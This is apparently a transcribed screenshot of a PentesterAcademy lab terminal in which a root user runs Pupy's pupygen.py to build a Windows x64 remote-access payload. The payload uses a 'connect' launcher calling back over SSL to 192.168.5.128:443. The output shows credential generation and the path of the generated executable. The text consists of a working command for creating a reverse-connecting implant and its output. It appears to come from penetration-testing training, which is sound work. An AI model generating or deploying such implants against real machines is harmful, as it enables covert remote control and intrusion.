 Applications Places Terminal Wed 04:49 1
root@PentesterAcademy: ~/pupy/pupy
File Edit View Search Terminal Help
root@PentesterAcademy:~/pupy/pupy# ./pupygen.py -A x64 -O windows connect 192.168.5.128:443
[!] required argument missing, automatically adding parameter --host 192.168.5.128:443 from local or external ip address
[+] Generate client: windows/x64
[C] launcher: connect
[C] launcher_args: ['--host', '192.168.5.128:443', '-t', 'ssl']
[C] debug: False
WARNING:root:Generating credentials to /root/pupy/pupy/crypto/credentials.py
......................................++
........................++
...........................++
.............................++
.........................................++++++
...................++++++
............++++++
.............++++++
...............++++++
.....................................................................................................++++++
..........................++++++
....++++++
.......++++++
......................++++++
[I] Credentials password:
[+] Required credentials:
[+] SSL_BIND_CERT, SSL_CA_CERT, SSL_CLIENT_CERT, SSL_BIND_KEY, SSL_CLIENT_KEY
[+] OUTPUT_PATH = /root/pupy/pupy/pupyx64.YwIgNA.exe
[+] SCRIPTLETS = []
[+] DEBUG = False
root@PentesterAcademy:~/pupy/pupy#
root@PentesterAcademy:~/pupy/pupy# cle